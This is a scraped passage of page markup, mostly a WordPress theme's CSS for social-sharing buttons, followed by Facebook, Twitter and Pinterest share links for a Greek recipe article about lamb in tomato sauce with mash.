            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emedi.gr%2F2021%2F10%2F27%2F%25ce%25b1%25cf%2581%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25ad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CF%81%CE%BD%CE%AC%CE%BA%CE%B9+%CE%BA%CE%BF%CE%BA%CE%BA%CE%B9%CE%BD%CE%B9%CF%83%CF%84%CF%8C+%CE%BC%CE%B5+%CF%80%CE%BF%CF%85%CF%81%CE%AD&url=https%3A%2F%2Fwww.emedi.gr%2F2021%2F10%2F27%2F%25ce%25b1%25cf%2581%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25ad%2F&via=Emedi.gr+-+%CE%A0%CF%81%CF%8C%CE%BB%CE%B7%CF%88%CE%B7+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/&amp;media=https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg&description=Νόστιμο αρνάκι κοκκινιστό με πουρέ." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 